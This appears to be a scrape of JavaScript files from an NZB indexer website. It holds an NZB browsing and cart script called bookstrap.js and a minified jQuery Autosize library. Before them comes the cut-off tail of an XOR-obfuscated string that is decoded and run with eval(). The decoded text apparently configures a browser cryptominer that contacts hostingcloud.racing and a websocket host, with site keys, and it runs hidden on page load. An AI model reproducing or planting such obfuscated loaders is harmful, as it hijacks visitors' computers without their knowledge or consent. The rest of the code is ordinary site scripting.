\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0at\x5c{i~O\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02w`|_i[ic\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a\x7fW}F{uUJ\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/bookstrap/scripts/bookstrap.js
body_size: 24161
content:
// event bindings
jQuery(function ($) {
    "use strict";

    $('#nzb_multi_operations_form').submit(function () {
        return false;
    });
    
    $('.nzb_multi_operations_download').click(function () {
        var newFormName = 'nzbmulti' + Math.round(+new Date() / 1000),
            newForm = $("<form />", {
                'action': SERVERROOT + 'getnzb?zip=1',
                'method': 'post',
                'target': '_top',
                'id': newFormName
            });
        $(".data INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                $("<input />", {
                    'name': 'id[]',
                    'value': $(row).val(),
                    'type': 'hidden'
                }).appendTo(newForm);
        });
        newForm.appendTo($('body'));
        $('#' + newFormName).submit();
    });
    
    $('.nzb_multi_operations_cart').click(function () {
        var guids = [];
        $(".data INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val(),
                $cartIcon = $(row).parent().parent().children('td.icons').children('.icon_cart');
            if (guid && !$cartIcon.hasClass('icon_cart_clicked')) {
                $cartIcon.addClass('icon_cart_clicked').attr('title', 'Added to Cart'); // consider doing this only upon success
                guids.push(guid);
            }
            $(this).attr('checked', false);
        });
        $.post(SERVERROOT + "cart?add", {
            'add': guids,
            'success': function() {
                createGrowl(guids.length + ' items(s) added to Cart');
            }
        });
        /*.fail(
            createGrowl('Failed to add selected items to cart', 'danger')
        );*/
    });
    
    $('.nzb_multi_operations_sab').click(function () {
        var guids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var $sabIcon = $(row).parent().parent().children('td.icons').children('.icon_sab'),
                guid = $(row).val();
            if (guid && !$sabIcon.hasClass('icon_sab_clicked')) {
                var nzburl = SERVERROOT + "sendtosab/" + guid;
                $.post(nzburl, function () {
                    $sabIcon.addClass('icon_sab_clicked').attr('title', 'Added to Queue');
                }).done(
                    guids.push(guid)
                );
            }
            $(this).attr('checked', false);
        });
        createGrowl(guids.length + ' item(s) sent to SABnzbd');
    });
    
    $('.nzb_multi_operations_nzbget').click(function () {
        var items = 0;
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val();                
            if (guid) {
                var nzburl = SERVERROOT + "sendtonzbget/" + guid;
                $.post(nzburl, {
                    success: function (resp) {                    
                        items++;
                    }
                });
            }
            $(this).attr('checked', false);
        });
        createGrowl(items + ' Added to Queue');
    });

    //front end admin functions
    $('.nzb_multi_operations_edit').click(function () {
        var ids = "";
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on") {
                ids += '&id[]=' + $(row).val();
            }
        });
        if (ids) {
            $('.nzb_multi_operations_edit').colorbox({
                href: function () {
                    return SERVERROOT + "ajax_release-admin?action=edit" + ids + "&from=" + encodeURIComponent(window.location);
                },
                title: 'Edit Release',
                innerWidth: "400px",
                innerHeight: "250px",
                initialWidth: "400px",
                initialHeight: "250px",
                speed: 0,
                opacity: 0.7,
                maxWidth: '100%',
                maxHeight: '100%'
            });
        }
    });
    
    $('.nzb_multi_operations_delete').click(function () {
        var ids = "";
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                ids += '&id[]=' + $(row).val();
        });
        if (ids) {
            bootbox.confirm('Are you sure you want to delete the selected releases?', function(result) {
                if (result) {
                    $.post(SERVERROOT + "ajax_release-admin?action=dodelete" + ids, function () {
                        window.location.reload(true);
                    });
                }
            });
        }
    });

    //cart functions
    $('.nzb_multi_operations_cartdelete').click(function () {
        var ids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                ids.push($(row).val());
        });
        if (ids) {
            bootbox.confirm('Are you sure you want to delete the selected releases from your cart?', function(result) {
                if (result) {
                    $.post(SERVERROOT + "cart?delete", {
                        'delete': ids
                    }, function (resp) {
                        //window.location = window.location;
                        location.reload(true);
                    });
                }
            });
        }
    });
        
    $('.nzb_multi_operations_cartsab').click(function () {
        var ids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val();
            if (guid) {
                ids.push(guid);
                var nzburl = SERVERROOT + "sendtosab/" + guid;
                $.post(nzburl, function (resp) {
                    createGrowl('Added to SABNzbd Queue');
                });
            }
        });
        if (ids) {
            // Remove items sent to sab from cart - must be a tidier way
            $.post(SERVERROOT + "cart?delete", {
                'delete': ids
            }, function (resp) {
                location.reload(true);
            });
        }
    });

    $('.nzb_check_all').change(function () {
        if ($(this).is(':checked')) {
            $('table.data td :checkbox').prop('checked', true);
        } else {
            $('table.data td :checkbox').prop('checked', false);
        }
    });

    $("div.check").click(function(e) {
        if (!$(e.target).is('input')) {
            $(this).find(".nzb_check").attr('checked', !$(this).find(".nzb_check").attr('checked'));
        }
    });


    /*
        browse.tpl
        Select all checkboxes within the same .data class
    */
    $('#selectall, .selectall').change(function () { // Needed to add class because of viewseries
        $(this).closest('.data').find(':checkbox').prop('checked', $(this).is(':checked'));
    });

    // Overwrite existing growl tip
    window.createGrowl = function (tipText, type) {
        if (type === null) {
            type = 'info';
        }
        var icon = 'fa fa-info-circle';
        switch (type) {
            case 'success':
                icon = 'fa fa-thumbs-up';
                break;
            case 'warning':
                icon = 'fa fa-warning';
                break;
            case 'danger':
                icon = 'fa fa-thumbs-down';
                break;
        }
        $.notify({
            icon: icon, //'glyphicon glyphicon-info-sign',
            message: tipText
        }, {
            type: type
        });
    };

    // browse.tpl, search.tpl
    $('.icon_cart').off('click'); // Remove previous click events
    $('.icon_cart').click(function (e) {
        if ($(this).hasClass('icon_cart_clicked')) return false;
        var guid = $(this).parent().parent().attr('id').substring(4);
        // Show the title in the growl tip
        var title = ($(this).parent().parent().data('title')) ? $(this).parent().parent().data('title') : "";
        $.post(SERVERROOT + "cart?add=" + guid, function () {
            $(e.target).addClass('icon_cart_clicked').attr('title', 'Added to Cart');
            createGrowl(title + ' Added to Cart');
        });
        return false;
    });

    // Using data-guid and data-title attributes
    $('.addtocart').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'cart?add=' + guid;
        $.post(url, function() {
            createGrowl(title + ' Added to cart');
        }).fail(function() {
            createGrowl('Failed to add to cart ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    // Using data-guid and data-title attributes
    $('.sendtonzbget').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'sendtonzbget/' + guid;
        $.post(url, function() {
            createGrowl(title + ' Sent to NZBGet');
        }).fail(function() {
            createGrowl('Failed to send to NZBGet ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    // Using data-guid and data-title attributes
    $('.sendtonzbvortex').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'nzbvortex?addQueue='+ guid +'&isAjax';
        $.post(url, function() {
            createGrowl(title + ' Sent to NZVortex');
        }).fail(function() {
            createGrowl('Failed to send to NZBVortex ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    $('.icon_sab').off("click");
    $('.icon_sab').click(function (e) {

        var guid = $(this).parent().parent().attr('id').substring(4);
        var nzburl = SERVERROOT + "sendtosab/" + guid;

        $.post(nzburl, function (resp) {
            $(e.target).addClass('icon_sab_clicked').attr('title', 'Added to Queue');
            createGrowl(title + ' Added to Queue');
        });
        return false;
    });

    // Using data-guid and data-title attributes
    $('.sendtosab').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'sendtosab/' + guid;
        $.post(url, function() {
            createGrowl(title + ' Sent to SABnzbd');
        }).fail(function() {
            createGrowl('Failed to send to SABNzbd ' + title);
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    /*
        Advanced Search tabs
    */
    $('#tab_basic_search,#tab_advanced_search').on('click', function () {
        /*      Under development
                $('#tab_sbasic,#tab_sadvanced').toggleClass('active');
                $('#sbasic,#sadvanced').toggle()
        */
    });


    $(function () {
        // set some theme colours
        var //well = $('<div class="well"></div>').hide().appendTo("body"),
            navtabs = $('<div class="nav-tabs"></div>').hide().appendTo("body"),
            th = $('<table class="table table-striped"><tr><th></th></tr></table>').hide().appendTo("body");
/*        $(".alt,.footer").css({
            "background": th.find('tr').css("background-color"),
            //"border": th.css("border")
        });
        $('.form-tab').css({
            "border-left-color": navtabs.css("border-bottom-color"),
            "border-right-color": navtabs.css("border-bottom-color"),
            "border-bottom-color": navtabs.css("border-bottom-color")
        });*/
        // Add the style sheet rather than add to all classes
        $('<style type="text/css"> .alt, .footer{ background: ' + th.find('tr').css("background-color") + '; } .form-tab { border-left-color: ' + navtabs.css("border-bottom-color") + '; border-right-color: ' + navtabs.css("border-bottom-color") + '; border-bottom-color: ' + navtabs.css("border-bottom-color") + '; } </style>').appendTo('head');
        //well.remove();
        navtabs.remove();
        th.remove();
    });

    // Initialise popovers
    $(function () {
        $('.seriesinfo, .mediainfo').qtip('destroy', true); // Kill qtip2
        $('.seriesinfo, .mediainfo').popover({
            "html": true,
            "container": "body",
            "trigger": "focus",
            "placement": "auto bottom",
            //"container": "body",
            "content": function () {
                var tmpdiv = 'tmpdiv' + $.now(); // Setup a temp div to put the response into
                $.ajax({
                    url: $(this).attr('href'),
                    success: function (response) {
                        $('#' + tmpdiv).html(response); // Put the reponse into the temp div
                    }
                });
                // Open the temp div with a loading message
                return '<div id="' + tmpdiv + '"><i class="fa fa-circle-o-notch fa-spin"></i> Loading...</div>';
            }
        }).on('click', function (event) {
            event.preventDefault(); // prevent following href click
        });
    });

    // Activate tooltips
    $(function () {
      $('[data-toggle="tooltip"]').tooltip();
    });

    // show/hide previews
    $('#showmoviepreviews').off('click');
    $('#showmoviepreviews').click(function() {
        $('#moviepreviews').toggleClass('hidden');
        $('#showmoviepreviews').text(
            ($('#moviepreviews').hasClass("hidden") ? "Show" : "Hide") + " previews");
        /*
        $('#moviepreviews').toggle('fast', function() {
            $('#showmoviepreviews').text(($('#moviepreviews').is(":visible") ? "Hide" : "Show")  + " previews");
        });
        */
        return false;
    });

    $("a.modal_prev").colorbox({
        title: function() { return $(this).attr('title') + $(this).attr('data-original-title'); }, // With or without tooltip interference
        scrolling:false, maxWidth:"100%", maxHeight:"100%"
    });

    $("a.modal_nfo").colorbox({	 // NFO modal
        href: function(){ return $(this).attr('href') +'&modal'; },
        innerWidth:"800px", innerHeight:"90%", initialWidth:"800px", initialHeight:"90%", speed:0, opacity:0.7
    });

    $("a.modal_book").colorbox({	 // Book modal
		href: function(){
            return SERVERROOT + "bookmodal/"+$(this).attr('name').substring(4)+'&modal';
        },
		title: function(){ return $(this).parent().parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxBook');
	});
        
	$("a.modal_console").colorbox({	 // Console modal
		href: function(){ return SERVERROOT + "consolemodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxConsole');
	});
        
	// movie.tpl
    $('.mlmore').off('click');
	$('.mlmore').click(function(){	// show more movies
        $(this).closest('.row').hide();
        $(this).closest('.table').children('.row').removeClass('hidden');
		//$(this).parent().parent().hide();
		//$(this).parent().parent().parent().children(".mlextra").show();
		return false;
    });

    // Change the sort column
    $('.orderby').click(function() {
        var direction = 'desc'; // Default value
        if ($('#direction').hasClass('fa-sort-amount-asc')) {
            direction = 'asc';
        } else {
            direction = 'desc';
        }
        var ob = $(this).data('value') + '_' + direction;
    });

    // Change the sort direction
    $('#directionbutton').click(function() {
        var direction = 'desc'; // Default value
        if ($('#direction').hasClass('fa-sort-amount-asc')) { // Toggle existing direction
            direction = 'desc';
        } else {
            direction = 'asc';
        }
        var ob = $('.orderby.active').data('value');
        if (ob === undefined) {
            ob = $('.orderby:first').data('value');
        }
        window.location = updateQueryStringParameter(window.location.href, 'ob', ob);
    });

    // Find out the sort order from the querystring params
    var ob = getURLParameter('ob');
    if (ob != "null" && ob !== '') {
        var direction = ob.substr(ob.lastIndexOf('_') + 1, ob.length),
            orderby = ob.substr(0, ob.length - direction.length - 1);
        $('.orderby[data-value="'+orderby+'"]').addClass('active');
        $('#orderby').text($('.orderby[data-value="'+orderby+'"]').text());
        $('#direction').addClass('fa-sort-amount-'+direction);
    } else {
        ob = $('.orderby:first').data('value'); // Find the first in the list
        $('.orderby:first').addClass('active');
        $('#orderby').text($('.orderby:first').text());
        $('#direction').addClass('fa-sort-amount-desc'); // Default
    };

	// lookup tmdb for a movie
    $('#frmMyMovieLookup').off('submit'); // Kill utils version
	$('#frmMyMovieLookup').submit(function() {
        $("#divMovResults").html('<p class="alert alert-info"><i class="fa fa-circle-o-notch fa-spin"></i> Searching</p>');
		var movSearchText = $("#txtsearch").val();
		// no caching of results
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { id: movSearchText},
		  dataType  : "html",
		  success   : function(data)
		  {
              if (data !== '') {
			     $("#divMovResults").html(data);
              } else {
                 $("#divMovResults").html('<p class="alert alert-warning"><i class="fa fa-warning"></i> No results found</p>');
              }
		  },
		  error: function(xhr,err,e) {
              $("#divMovResults").html('<p class="alert alert-danger"><i class="fa fa-warning"></i> Error: ' + e + '</p>');
              //createGrowl( "Error in ajax_mymovies: " + e, "danger" );
          }
		});
		return false;
	});
        
	// play audio preview
    $('.audioprev').off('click'); // kill utils
	$('.audioprev').click(function() {
        var audio = document.getElementById($(this).data('id'));
		if (audio != null) {
			if ($(this).html() == '<i class="fa fa-play"></i> Listen') {
				audio.play();
				$(this).html('<i class="fa fa-pause"></i> pause');
            } else {
				audio.pause();
				//audio.currentTime = 0;
				$(this).html('<i class="fa fa-play"></i> Listen');
            }

            audio.addEventListener('ended', function () {
                $(this).prev().html('<i class="fa fa-play"></i> Listen');
            });
        }
        return false;
    });

}); // End JQuery

function getQueue() {
    $.ajax({
        url: "queuedata?type=sabqueuejson&id=" + $.now(),
        cache: false,
        success: function (html) {
            $(".sab_queue").html(html);
            setTimeout("getQueue()", 2500);
        },
        error: function () {
            $(".sab_queue").html('<p class="alert alert-danger">Could not contact your queue. <a href="javascript:location.reload(true)" class="btn btn-sm btn-default"><i class="fa fa-refresh"></i> Refresh</a></p>');
        },
        timeout: 5000
    });
}

function getHistory() {
    $.ajax({
        url: "queuedata?type=sabhistoryjson&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_history").html(html);
            setTimeout("getHistory()", 10000);
        },
        timeout:5000
    });
}

function getNzbGetQueue() {
    $.ajax({
        url: "queuedata?type=nzbgetqueuejson&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".nzbget_queue").html(html);
            setTimeout("getNzbGetQueue()", 2500);
        },
        error: function ()
        {
            $(".nzbget_queue").html('<p class="alert alert-danger">Could not contact your queue. <a href="javascript:location.reload(true)" class="btn btn-sm btn-default"><i class="fa fa-refresh"></i> Refresh</a></p>');
        },
        timeout:5000
    });
}

// Delete from SABNzbd queue
function sabqueuedel(e) {
    var id = $(e).data('id');
    bootbox.confirm('Are you sure you want remove this from the queue?', function(result) {
        if (result) {
            location = '?del=' + id;
        }
    });
}

// Delete from SABNzbd queue
function nzbgetqueuedel(e) {
    var id = $(e).data('id');
    bootbox.confirm('Are you sure you want remove this from the queue?', function(result) {
        if (result) {
            location = '?nzbgetdel=' + id;
        }
    });
}

function addmymovies(e) {
    var id = $(e).data('id');
    $('.addmymovies[data-id="' + id + '"],.delmymovies[data-id="' + id + '"]').parent().toggleClass('hidden');
    $.ajax({
        url: WWW_TOP + '/ajax_mymovies',
        data: {
            add: id,
            rand: $.now()
        },
        dataType: 'html',
        success: function(date) {
            createGrowl('Added to My Movies');
        },
        error: function(xhr, err, e) {
            createGrowl('Error adding to My Movies', 'danger');
        }
    });
    return false;
}

function delmymovies(e) {
    var id = $(e).data('id');
    $('.addmymovies[data-id="' + id + '"],.delmymovies[data-id="' + id + '"]').parent().toggleClass('hidden');
    $.ajax({
        url: WWW_TOP + '/ajax_mymovies',
        data: {
            del: id,
            rand: $.now()
        },
        dataType: 'html',
        success: function(date) {
            createGrowl('Removed from My Movies');
        },
        error: function(xhr, err, e) {
            createGrowl('Error removing from My Movies', 'danger');
        }
    });
    return false;
}

function modal_imdbtrailer(id, title) {
    $.colorbox({	 // IMDB trailer modal
    href: function(){
        return SERVERROOT + 'movietrailer/'+id+'&modal';
    },
    title: title,
    innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
    });
}
    
// Get the spparameter from the querystring
function getURLParameter(key) {
    var exp = "(?:\\?|\&)("+key+"+)=([\\w+,.-]+)(?:\\:?)([\\w,]*)",
        match = (new RegExp(exp, 'ig').exec(location.search));
    if (match !== null && match.length > 2) {
        return decodeURI(match[2]); // Group 2 of regex
    } else {
        return 'null';
    }
}

function updateQueryStringParameter(uri, key, value) {
    var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i"),
        separator = uri.indexOf('?') !== -1 ? "&" : "?";
    if (uri.match(re)) {
        return uri.replace(re, '$1' + key + "=" + value + '$2');
    } else {
        var hash = uri.indexOf('#'); // Keep any current # location
        if (hash !== -1) {
            return uri.substr(0, hash) + separator + key + "=" + value + uri.substring(0-hash);
        } else {
            return uri + separator + key + "=" + value;
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/jquery.autosize-min.js
body_size: 2128
content:
/*!
	jQuery Autosize v1.16.7
	(c) 2013 Jack Moore - jacklmoore.com
	updated: 2013-03-20
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(e){var t,o,n={className:"autosizejs",append:"",callback:!1},i="hidden",s="border-box",a="lineHeight",l='<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden;"/>',r=["fontFamily","fontSize","fontWeight","fontStyle","letterSpacing","textTransform","wordSpacing","textIndent"],c="oninput",h="onpropertychange",p=e(l).data("autosize",!0)[0];p.style.lineHeight="99px","99px"===e(p).css(a)&&r.push(a),p.style.lineHeight="",e.fn.autosize=function(a){return a=e.extend({},n,a||{}),p.parentNode!==document.body&&(e(document.body).append(p),p.value="\n\n\n",p.scrollTop=9e4,t=p.scrollHeight===p.scrollTop+p.clientHeight),this.each(function(){function n(){o=b,p.className=a.className,e.each(r,function(e,t){p.style[t]=f.css(t)})}function l(){var e,s,l;if(o!==b&&n(),!d){d=!0,p.value=b.value+a.append,p.style.overflowY=b.style.overflowY,l=parseInt(b.style.height,10),p.style.width=Math.max(f.width(),0)+"px",t?e=p.scrollHeight:(p.scrollTop=0,p.scrollTop=9e4,e=p.scrollTop);var r=parseInt(f.css("maxHeight"),10);r=r&&r>0?r:9e4,e>r?(e=r,s="scroll"):u>e&&(e=u),e+=x,b.style.overflowY=s||i,l!==e&&(b.style.height=e+"px",w&&a.callback.call(b)),setTimeout(function(){d=!1},1)}}var u,d,g,b=this,f=e(b),x=0,w=e.isFunction(a.callback);f.data("autosize")||((f.css("box-sizing")===s||f.css("-moz-box-sizing")===s||f.css("-webkit-box-sizing")===s)&&(x=f.outerHeight()-f.height()),u=Math.max(parseInt(f.css("minHeight"),10)-x,f.height()),g="none"===f.css("resize")||"vertical"===f.css("resize")?"none":"horizontal",f.css({overflow:i,overflowY:i,wordWrap:"break-word",resize:g}).data("autosize",!0),h in b?c in b?b[c]=b.onkeyup=l:b[h]=l:b[c]=l,e(window).on("resize",function(){d=!1,l()}),f.on("autosize",function(){d=!1,l()}),l())})}})(window.jQuery||window.Zepto);